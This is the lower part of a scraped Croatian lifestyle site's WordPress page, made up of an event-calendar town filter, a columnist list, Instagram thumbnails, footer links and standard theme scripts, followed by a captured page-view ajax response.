								<div class='eventon_filter_dropdown' style='display:none'><p class='evf_hide' data-filter_val='all'>Sve kategorije</p><p class='buzet ' data-filter_val='1073' data-filter_slug='buzet'>Buzet</p><p class='cakovec ' data-filter_val='157' data-filter_slug='cakovec'>Čakovec</p><p class='delnice ' data-filter_val='223' data-filter_slug='delnice'>Delnice</p><p class='dubrovnik ' data-filter_val='139' data-filter_slug='dubrovnik'>Dubrovnik</p><p class='labin ' data-filter_val='470' data-filter_slug='labin'>Labin</p><p class='medulin ' data-filter_val='293' data-filter_slug='medulin'>Medulin</p><p class='novalja ' data-filter_val='240' data-filter_slug='novalja'>Novalja</p><p class='omis ' data-filter_val='236' data-filter_slug='omis'>Omiš</p><p class='osijek ' data-filter_val='128' data-filter_slug='osijek'>Osijek</p><p class='pazin ' data-filter_val='158' data-filter_slug='pazin'>Pazin</p><p class='porec ' data-filter_val='105' data-filter_slug='porec'>Poreč</p><p class='pula ' data-filter_val='36' data-filter_slug='pula'>Pula</p><p class='rijeka ' data-filter_val='102' data-filter_slug='rijeka'>Rijeka</p><p class='rovinj ' data-filter_val='104' data-filter_slug='rovinj'>Rovinj</p><p class='sibenik ' data-filter_val='135' data-filter_slug='sibenik'>Šibenik</p><p class='split ' data-filter_val='106' data-filter_slug='split'>Split</p><p class='supetar ' data-filter_val='472' data-filter_slug='supetar'>Supetar</p><p class='svetvincenat ' data-filter_val='1054' data-filter_slug='svetvincenat'>Svetvinčenat</p><p class='tisno ' data-filter_val='234' data-filter_slug='tisno'>Tisno</p><p class='tuheljske-toplice ' data-filter_val='502' data-filter_slug='tuheljske-toplice'>Tuheljske Toplice</p><p class='zadar ' data-filter_val='169' data-filter_slug='zadar'>Zadar</p><p class='zagreb ' data-filter_val='39' data-filter_slug='zagreb'>Zagreb</p><p class='zrce ' data-filter_val='194' data-filter_slug='zrce'>Zrće</p></div>
							</div><div class='clear'></div>
						</div><div class='eventon_filter' data-filter_field='event_organizer' data-filter_val='all' data-filter_type='tax' data-fl_o='IN'></div></div><div class='clear'></div></div><div id='eventon_loadbar_section'><div id='eventon_loadbar'></div></div><div id='evcal_list' class='eventon_events_list'><div class='eventon_list_event'><p class='no_events' >Nema događaja</p></div>			<div class='clear'></div>
			</div><!-- #evcal_list-->
			<div class='clear'></div>
	
			
						</div><!-- .ajde_evcal_calendar-->

			</div></aside><div class="td_block_wrap td_block_authors td_block_widget td_uid_17_697ea1345718d_rand td_top_authors td-pb-border-top td_block_template_12"  data-td-block-uid="td_uid_17_697ea1345718d" ><h4 class="td-block-title"><span>Kolumnisti</span></h4><div class="td_mod_wrap td-pb-padding-side"><a href="https://www.inspireme.hr/author/markol/"><img alt='' src='https://secure.gravatar.com/avatar/7d2b8494495900dfb843692fae48f91f?s=70&#038;d=https%3A%2F%2Fwww.inspireme.hr%2Fwp-content%2Fuploads%2F2018%2F03%2FDummy-4.png&#038;r=g' srcset='https://secure.gravatar.com/avatar/7d2b8494495900dfb843692fae48f91f?s=140&#038;d=https%3A%2F%2Fwww.inspireme.hr%2Fwp-content%2Fuploads%2F2018%2F03%2FDummy-4.png&#038;r=g 2x' class='avatar avatar-70 photo' height='70' width='70' loading='lazy' decoding='async'/></a><div class="item-details"><div class="td-authors-name"><a href="https://www.inspireme.hr/author/markol/">Marko Lončar</a></div><span class="td-author-post-count">4 POSTOVI</span><span class="td-author-comments-count">0 KOMENTARI</span><div class="td-authors-url"><a href=""></a></div></div></div><div class="td_mod_wrap td-pb-padding-side"><a href="https://www.inspireme.hr/author/alis/"><img alt='' src='https://secure.gravatar.com/avatar/505861472de185965012d12a6f53a0f0?s=70&#038;d=https%3A%2F%2Fwww.inspireme.hr%2Fwp-content%2Fuploads%2F2018%2F03%2FDummy-4.png&#038;r=g' srcset='https://secure.gravatar.com/avatar/505861472de185965012d12a6f53a0f0?s=140&#038;d=https%3A%2F%2Fwww.inspireme.hr%2Fwp-content%2Fuploads%2F2018%2F03%2FDummy-4.png&#038;r=g 2x' class='avatar avatar-70 photo' height='70' width='70' loading='lazy' decoding='async'/></a><div class="item-details"><div class="td-authors-name"><a href="https://www.inspireme.hr/author/alis/">Alis Marić</a></div><span class="td-author-post-count">1 POSTOVI</span><span class="td-author-comments-count">0 KOMENTARI</span><div class="td-authors-url"><a href=""></a></div></div></div><div class="td_mod_wrap td-pb-padding-side"><a href="https://www.inspireme.hr/author/igorc/"><img alt='' src='https://secure.gravatar.com/avatar/1ebbd7c88c985d3ecd9f06cbc1ec02c3?s=70&#038;d=https%3A%2F%2Fwww.inspireme.hr%2Fwp-content%2Fuploads%2F2018%2F03%2FDummy-4.png&#038;r=g' srcset='https://secure.gravatar.com/avatar/1ebbd7c88c985d3ecd9f06cbc1ec02c3?s=140&#038;d=https%3A%2F%2Fwww.inspireme.hr%2Fwp-content%2Fuploads%2F2018%2F03%2FDummy-4.png&#038;r=g 2x' class='avatar avatar-70 photo' height='70' width='70' loading='lazy' decoding='async'/></a><div class="item-details"><div class="td-authors-name"><a href="https://www.inspireme.hr/author/igorc/">Igor Čerenšek</a></div><span class="td-author-post-count">1 POSTOVI</span><span class="td-author-comments-count">0 KOMENTARI</span><div class="td-authors-url"><a href=""></a></div></div></div><div class="td_mod_wrap td-pb-padding-side"><a href="https://www.inspireme.hr/author/marijam/"><img alt='' src='https://secure.gravatar.com/avatar/56132b3d96913556ce1749f7de2f0058?s=70&#038;d=https%3A%2F%2Fwww.inspireme.hr%2Fwp-content%2Fuploads%2F2018%2F03%2FDummy-4.png&#038;r=g' srcset='https://secure.gravatar.com/avatar/56132b3d96913556ce1749f7de2f0058?s=140&#038;d=https%3A%2F%2Fwww.inspireme.hr%2Fwp-content%2Fuploads%2F2018%2F03%2FDummy-4.png&#038;r=g 2x' class='avatar avatar-70 photo' height='70' width='70' loading='lazy' decoding='async'/></a><div class="item-details"><div class="td-authors-name"><a href="https://www.inspireme.hr/author/marijam/">Marija Mažar</a></div><span class="td-author-post-count">1 POSTOVI</span><span class="td-author-comments-count">0 KOMENTARI</span><div class="td-authors-url"><a href=""></a></div></div></div><div class="td_mod_wrap td-pb-padding-side"><a href="https://www.inspireme.hr/author/ingrid/"><img alt='' src='https://secure.gravatar.com/avatar/3892db578e15d2487b2b17f253d6a80e?s=70&#038;d=https%3A%2F%2Fwww.inspireme.hr%2Fwp-content%2Fuploads%2F2018%2F03%2FDummy-4.png&#038;r=g' srcset='https://secure.gravatar.com/avatar/3892db578e15d2487b2b17f253d6a80e?s=140&#038;d=https%3A%2F%2Fwww.inspireme.hr%2Fwp-content%2Fuploads%2F2018%2F03%2FDummy-4.png&#038;r=g 2x' class='avatar avatar-70 photo' height='70' width='70' loading='lazy' decoding='async'/></a><div class="item-details"><div class="td-authors-name"><a href="https://www.inspireme.hr/author/ingrid/">Ingrid Divković</a></div><span class="td-author-post-count">1 POSTOVI</span><span class="td-author-comments-count">0 KOMENTARI</span><div class="td-authors-url"><a href=""></a></div></div></div><div class="td_mod_wrap td-pb-padding-side"><a href="https://www.inspireme.hr/author/medo/"><img alt='' src='https://secure.gravatar.com/avatar/4406e091239ba8edf381168cbde68ab2?s=70&#038;d=https%3A%2F%2Fwww.inspireme.hr%2Fwp-content%2Fuploads%2F2018%2F03%2FDummy-4.png&#038;r=g' srcset='https://secure.gravatar.com/avatar/4406e091239ba8edf381168cbde68ab2?s=140&#038;d=https%3A%2F%2Fwww.inspireme.hr%2Fwp-content%2Fuploads%2F2018%2F03%2FDummy-4.png&#038;r=g 2x' class='avatar avatar-70 photo' height='70' width='70' loading='lazy' decoding='async'/></a><div class="item-details"><div class="td-authors-name"><a href="https://www.inspireme.hr/author/medo/">Adnan Mehmedović Medo</a></div><span class="td-author-post-count">1 POSTOVI</span><span class="td-author-comments-count">0 KOMENTARI</span><div class="td-authors-url"><a href=""></a></div></div></div><div class="td_mod_wrap td-pb-padding-side"><a href="https://www.inspireme.hr/author/morena/"><img alt='' src='https://secure.gravatar.com/avatar/971db248ba84708a5229e56ab1a1c893?s=70&#038;d=https%3A%2F%2Fwww.inspireme.hr%2Fwp-content%2Fuploads%2F2018%2F03%2FDummy-4.png&#038;r=g' srcset='https://secure.gravatar.com/avatar/971db248ba84708a5229e56ab1a1c893?s=140&#038;d=https%3A%2F%2Fwww.inspireme.hr%2Fwp-content%2Fuploads%2F2018%2F03%2FDummy-4.png&#038;r=g 2x' class='avatar avatar-70 photo' height='70' width='70' loading='lazy' decoding='async'/></a><div class="item-details"><div class="td-authors-name"><a href="https://www.inspireme.hr/author/morena/">Morena Milevoj</a></div><span class="td-author-post-count">1 POSTOVI</span><span class="td-author-comments-count">0 KOMENTARI</span><div class="td-authors-url"><a href=""></a></div></div></div><div class="td_mod_wrap td-pb-padding-side"><a href="https://www.inspireme.hr/author/dejann/"><img alt='' src='https://secure.gravatar.com/avatar/ddb3686b7ca075a41c28d036311333dd?s=70&#038;d=https%3A%2F%2Fwww.inspireme.hr%2Fwp-content%2Fuploads%2F2018%2F03%2FDummy-4.png&#038;r=g' srcset='https://secure.gravatar.com/avatar/ddb3686b7ca075a41c28d036311333dd?s=140&#038;d=https%3A%2F%2Fwww.inspireme.hr%2Fwp-content%2Fuploads%2F2018%2F03%2FDummy-4.png&#038;r=g 2x' class='avatar avatar-70 photo' height='70' width='70' loading='lazy' decoding='async'/></a><div class="item-details"><div class="td-authors-name"><a href="https://www.inspireme.hr/author/dejann/">Dejan Nemčić</a></div><span class="td-author-post-count">0 POSTOVI</span><span class="td-author-comments-count">0 KOMENTARI</span><div class="td-authors-url"><a href=""></a></div></div></div></div>                        </div>
                    </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->


    <div class="td-main-content-wrap td-footer-instagram-container td-container-wrap ">
        
        <div class="td-instagram-user">
            <h4 class="td-footer-instagram-title">
                Pratite nas na Instagram                <a class="td-footer-instagram-user-link" href="https://www.instagram.com/inspiremehr" target="_blank">@inspiremehr</a>
            </h4>
        </div>

        <div class="td_block_wrap td_block_instagram td_uid_18_697ea1345b2ce_rand td-pb-border-top td_block_template_12"  data-td-block-uid="td_uid_18_697ea1345b2ce" ><div class="td-block-title-wrap"></div><div id=td_uid_18_697ea1345b2ce class="td-instagram-wrap td_block_inner td-column-1"><!-- td instagram source: instagram_cache -->        <!-- header section -->
        
        <!-- user shared images -->
                    <div class="td-instagram-main td-images-on-row-6">
                                        <div class="td-instagram-element">
                            <!-- image -->
                            <a href="https://www.instagram.com/p/B9XU1A2pIxn" target="_blank">
                                <img class="td-instagram-image" src="https://scontent-frt3-1.cdninstagram.com/v/t51.2885-15/sh0.08/e35/s640x640/87216379_610633529493602_553002544930415162_n.jpg?_nc_ht=scontent-frt3-1.cdninstagram.com&_nc_cat=102&_nc_ohc=N0FS_v2hnGwAX-1_iMo&edm=ABfd0MgBAAAA&ccb=7-4&oh=19f8d03a2577a123da58906576b4e22f&oe=61581F9A&_nc_sid=7bff83"/>
                            </a>
                            <!-- video icon -->
                                                    </div>
                                            <!-- number of images to display -->
                                            <div class="td-instagram-element">
                            <!-- image -->
                            <a href="https://www.instagram.com/p/B9JgWWMp0V3" target="_blank">
                                <img class="td-instagram-image" src="https://scontent-frt3-1.cdninstagram.com/v/t51.2885-15/sh0.08/e35/s640x640/88169157_194764538278040_3181099222146078531_n.jpg?_nc_ht=scontent-frt3-1.cdninstagram.com&_nc_cat=108&_nc_ohc=KuW5vyl3YlgAX_nsRPs&edm=ABfd0MgBAAAA&ccb=7-4&oh=41068a5cbb22644c9abf7c8dc9a3fcc4&oe=61566F04&_nc_sid=7bff83"/>
                            </a>
                            <!-- video icon -->
                                                    </div>
                                            <!-- number of images to display -->
                                            <div class="td-instagram-element">
                            <!-- image -->
                            <a href="https://www.instagram.com/p/B9Cz0vhpWQr" target="_blank">
                                <img class="td-instagram-image" src="https://scontent-frt3-1.cdninstagram.com/v/t51.2885-15/sh0.08/e35/s640x640/84148887_228755948282918_7919910047066088780_n.jpg?_nc_ht=scontent-frt3-1.cdninstagram.com&_nc_cat=102&_nc_ohc=iqqWefcTvDYAX-Hrk9D&edm=ABfd0MgBAAAA&ccb=7-4&oh=ca4a0a41ce90bb6406e5caa740300c8d&oe=615684B2&_nc_sid=7bff83"/>
                            </a>
                            <!-- video icon -->
                                                    </div>
                                            <!-- number of images to display -->
                                            <div class="td-instagram-element">
                            <!-- image -->
                            <a href="https://www.instagram.com/p/B80zkA7puoo" target="_blank">
                                <img class="td-instagram-image" src="https://scontent-frt3-1.cdninstagram.com/v/t51.2885-15/sh0.08/e35/s640x640/84998273_687545578444508_629059413464909200_n.jpg?_nc_ht=scontent-frt3-1.cdninstagram.com&_nc_cat=108&_nc_ohc=njaVcGT4bbYAX8S0Kzv&edm=ABfd0MgBAAAA&ccb=7-4&oh=36214a101e8c46ce5e9fb32f3d2c05de&oe=61579D38&_nc_sid=7bff83"/>
                            </a>
                            <!-- video icon -->
                                                    </div>
                                            <!-- number of images to display -->
                                            <div class="td-instagram-element">
                            <!-- image -->
                            <a href="https://www.instagram.com/p/B8oAQg_phhX" target="_blank">
                                <img class="td-instagram-image" src="https://scontent-frx5-1.cdninstagram.com/v/t51.2885-15/sh0.08/e35/s640x640/84285164_197802567945478_2034994431977082407_n.jpg?_nc_ht=scontent-frx5-1.cdninstagram.com&_nc_cat=110&_nc_ohc=7h2_coBQKakAX_WE2QQ&edm=ABfd0MgBAAAA&ccb=7-4&oh=8a1f6c99df951bb8258361414831aef7&oe=6157CEBD&_nc_sid=7bff83"/>
                            </a>
                            <!-- video icon -->
                                                    </div>
                                            <!-- number of images to display -->
                                            <div class="td-instagram-element">
                            <!-- image -->
                            <a href="https://www.instagram.com/p/B8hV4PppEhp" target="_blank">
                                <img class="td-instagram-image" src="https://scontent-frt3-1.cdninstagram.com/v/t51.2885-15/sh0.08/e35/s640x640/84636626_182189153117359_5119100882384822869_n.jpg?_nc_ht=scontent-frt3-1.cdninstagram.com&_nc_cat=107&_nc_ohc=7YGMWTBpVkQAX_G-U4a&edm=ABfd0MgBAAAA&ccb=7-4&oh=4336f92e890ec733bea4e7ac6ed7914d&oe=615812A9&_nc_sid=7bff83"/>
                            </a>
                            <!-- video icon -->
                                                    </div>
                                            <!-- number of images to display -->
                                    <div class="clearfix"></div>
            </div>
            </div></div> <!-- ./block -->    </div>




	<!-- Footer -->
	<div class="td-footer-wrapper td-container-wrap td-footer-template-13 ">
    <div class="td-container">
        <div class="td-pb-row">
            <div class="td-pb-span12">
                
                <div class="footer-social-wrap td-social-style-2">
                    
            <span class="td-social-icon-wrap">
                <a target="_blank" href="https://www.facebook.com/inspiremehr" title="Facebook">
                    <i class="td-icon-font td-icon-facebook"></i>
                    <span class="td-social-name">Facebook</span>
                </a>
            </span>
            <span class="td-social-icon-wrap">
                <a target="_blank" href="https://www.instagram.com/inspiremehr/?hl=en" title="Instagram">
                    <i class="td-icon-font td-icon-instagram"></i>
                    <span class="td-social-name">Instagram</span>
                </a>
            </span>
            <span class="td-social-icon-wrap">
                <a target="_blank" href="https://www.linkedin.com/company/15084644/" title="Linkedin">
                    <i class="td-icon-font td-icon-linkedin"></i>
                    <span class="td-social-name">Linkedin</span>
                </a>
            </span>
            <span class="td-social-icon-wrap">
                <a target="_blank" href="https://twitter.com/inspiremehr" title="Twitter">
                    <i class="td-icon-font td-icon-twitter"></i>
                    <span class="td-social-name">Twitter</span>
                </a>
            </span>
            <span class="td-social-icon-wrap">
                <a target="_blank" href="https://www.youtube.com/channel/UC8awOS1HSh4WkaL5w5_BRLQ" title="Youtube">
                    <i class="td-icon-font td-icon-youtube"></i>
                    <span class="td-social-name">Youtube</span>
                </a>
            </span>                </div>
            </div>
        </div>
    </div>
</div>
	<!-- Sub Footer -->
	    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                                    </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; Copyright 2018 - Inspire Me | <a href="https://www.inspireme.hr/zastita-privatnosti/" style="color: #fff;">Zaštita privatnosti</a> | <a href="https://www.inspireme.hr/kolacici/" style="color: #fff;">Kolačići</a>                </div>
            </div>
        </div>
    </div>


</div><!--close td-outer-wrap-->

		<script type="text/javascript">
		/*<![CDATA[*/
		var gmapstyles = 'default';
		/* ]]> */
		</script>		
		

    <!--

        Theme: Newspaper by tagDiv.com 2017
        Version: 8.7.3 (rara)
        Deploy mode: deploy
        
        uid: 697ea1345d145
    -->

    
<!-- Custom css form theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
.rt-reading-time{
    font-weight: bold;
    margin-bottom: 25px;
}
.td-art-creek .td-header-style-10 .td-logo-wrap-full{
    background-color: #000;
}
.td-header-wrap .td-drop-down-search .btn:hover{
    background-color: #77326d;
}
.td-header-sp-top-widget .td-drop-down-search .entry-title a{
    color: #111;
}
.td-post-content .td_box_left{
    width: 100%;
}
.td-post-content .td_pull_quote p{
    font-size: 20px;
}
.white-p .td-excerpt{
    color: #fff;
}
.white-p .td-post-category{
    color: #61be6e !important;
}
.white-p .td-post-category:hover{
    color: #fff !important;
    background-color: transparent !important;
}
</style>

<div class='evo_lightboxes' style='display:block'>					<div class='evo_lightbox eventcard eventon_events_list' id='' >
						<div class="evo_content_in">													
							<div class="evo_content_inin">
								<div class="evo_lightbox_content">
									<a class='evolbclose '>X</a>
									<div class='evo_lightbox_body eventon_list_event evo_pop_body evcal_eventcard'> </div>
								</div>
							</div>							
						</div>
					</div>
					</div><script type='text/javascript' src='https://www.inspireme.hr/wp-content/themes/Newspaper/js/tagdiv_theme.min.js?ver=8.7.3' id='td-site-min-js'></script>
<script type='text/javascript' src='https://www.inspireme.hr/wp-includes/js/comment-reply.min.js?ver=6.1.1' id='comment-reply-js'></script>
<script type='text/javascript' src='//www.inspireme.hr/wp-content/plugins/eventON/assets/js/eventon_functions.js?ver=2.6.6' id='evcal_functions-js'></script>
<script type='text/javascript' src='https://www.inspireme.hr/wp-content/plugins/eventON/assets/js/jquery.mobile.min.js?ver=2.6.6' id='evo_mobile-js'></script>
<script type='text/javascript' src='//www.inspireme.hr/wp-content/plugins/eventON/assets/js/jquery.mousewheel.min.js?ver=2.6.6' id='evo_mouse-js'></script>
<script type='text/javascript' id='evcal_ajax_handle-js-extra'>
/* <![CDATA[ */
var the_ajax_script = {"ajaxurl":"https:\/\/www.inspireme.hr\/wp-admin\/admin-ajax.php","postnonce":"b65502f9b7"};
/* ]]> */
</script>
<script type='text/javascript' src='//www.inspireme.hr/wp-content/plugins/eventON/assets/js/eventon_script.js?ver=2.6.6' id='evcal_ajax_handle-js'></script>
<script type='text/javascript' src='https://maps.googleapis.com/maps/api/js?ver=1.0' id='evcal_gmaps-js'></script>
<script type='text/javascript' src='//www.inspireme.hr/wp-content/plugins/eventON/assets/js/maps/eventon_gen_maps.js?ver=2.6.6' id='eventon_gmaps-js'></script>
<script type='text/javascript' src='//www.inspireme.hr/wp-content/plugins/eventON/assets/js/maps/eventon_init_gmap.js?ver=1.0' id='eventon_init_gmaps-js'></script>

<!-- JS generated by theme -->

<script>
    

                jQuery().ready(function jQuery_ready() {
                    tdAjaxCount.tdGetViewsCountsAjax("post","[2661]");
                });
            

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://www.inspireme.hr/wp-content/themes/Newspaper/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://www.inspireme.hr/wp-content/themes/Newspaper';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>



			<div id="tdw-css-writer" style="display: none" class="tdw-drag-dialog tdc-window-sidebar">
				<header>

				
					<a title="Editor" class="tdw-tab tdc-tab-active" href="#" data-tab-content="tdw-tab-editor">Edit with Live CSS</a>
					<div class="tdw-less-info" title="This will be red when errors are detected in your CSS and LESS"></div>
				
				</header>
				<div class="tdw-content">

					
					<div class="tdw-tabs-content tdw-tab-editor tdc-tab-content-active">


						<script>

							(function(jQuery, undefined) {

								jQuery(window).ready(function() {

									if ( 'undefined' !== typeof tdcAdminIFrameUI ) {
										var $liveIframe  = tdcAdminIFrameUI.getLiveIframe();

										if ( $liveIframe.length ) {
											$liveIframe.load(function() {
												$liveIframe.contents().find( 'body').append( '<textarea class="tdw-css-writer-editor" style="display: none"></textarea>' );
											});
										}
									}

								});

							})(jQuery);

						</script>


						<textarea class="tdw-css-writer-editor td_live_css_uid_1_697ea1345d4d2">.lp-ert{
    font-weight: bold;
}</textarea>
						<div id="td_live_css_uid_1_697ea1345d4d2" class="td-code-editor"></div>


						<script>
							jQuery(window).load(function (){

								if ( 'undefined' !== typeof tdLiveCssInject ) {

									tdLiveCssInject.init();


									var editor_textarea = jQuery('.td_live_css_uid_1_697ea1345d4d2');
									var languageTools = ace.require("ace/ext/language_tools");
									var tdcCompleter = {
										getCompletions: function (editor, session, pos, prefix, callback) {
											if (prefix.length === 0) {
												callback(null, []);
												return
											}

											if ('undefined' !== typeof tdcAdminIFrameUI) {

												var data = {
													error: undefined,
													getShortcode: ''
												};

												tdcIFrameData.getShortcodeFromData(data);

												if (!_.isUndefined(data.error)) {
													tdcDebug.log(data.error);
												}

												if (!_.isUndefined(data.getShortcode)) {

													var regex = /el_class=\"([A-Za-z0-9_-]*\s*)+\"/g,
														results = data.getShortcode.match(regex);

													var elClasses = {};

													for (var i = 0; i < results.length; i++) {
														var currentClasses = results[i]
															.replace('el_class="', '')
															.replace('"', '')
															.split(' ');

														for (var j = 0; j < currentClasses.length; j++) {
															if (_.isUndefined(elClasses[currentClasses[j]])) {
																elClasses[currentClasses[j]] = '';
															}
														}
													}

													var arrElClasses = [];

													for (var prop in elClasses) {
														arrElClasses.push(prop);
													}

													callback(null, arrElClasses.map(function (item) {
														return {
															name: item,
															value: item,
															meta: 'in_page'
														}
													}));
												}
											}
										}
									};
									languageTools.addCompleter(tdcCompleter);

									window.editor = ace.edit("td_live_css_uid_1_697ea1345d4d2");

									// 'change' handler is written as function because it's called by tdc_on_add_css_live_components (of wp_footer hook)
									// We did it to reattach the existing compiled css to the new content received from server.
									window.editorChangeHandler = function () {
										//tdwState.lessWasEdited = true;

										window.onbeforeunload = function () {
											if (tdwState.lessWasEdited) {
												return "You have attempted to leave this page. Are you sure?";
											}
											return false;
										};

										var editorValue = editor.getSession().getValue();

										editor_textarea.val(editorValue);

										if ('undefined' !== typeof tdcAdminIFrameUI) {
											tdcAdminIFrameUI.getLiveIframe().contents().find('.tdw-css-writer-editor:first').val(editorValue);

											// Mark the content as modified
											// This is important for showing info when composer closes
                                            tdcMain.setContentModified();
										}

										tdLiveCssInject.less();
									};

									editor.getSession().setValue(editor_textarea.val());
									editor.getSession().on('change', editorChangeHandler);

									editor.setTheme("ace/theme/textmate");
									editor.setShowPrintMargin(false);
									editor.getSession().setMode("ace/mode/less");
									editor.setOptions({
										enableBasicAutocompletion: true,
										enableSnippets: true,
										enableLiveAutocompletion: false
									});

								}

							});
						</script>

					</div>
				</div>

				<footer>

					
						<a href="#" class="tdw-save-css">Save</a>
						<div class="tdw-more-info-text">Write CSS OR LESS and hit save. CTRL + SPACE for auto-complete.</div>

					
					<div class="tdw-resize"></div>
				</footer>
			</div>
			
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.inspireme.hr/wp-admin/admin-ajax.php?td_theme_name=Newspaper&v=8.7.3
body_size: -209
content:
{"2661":200}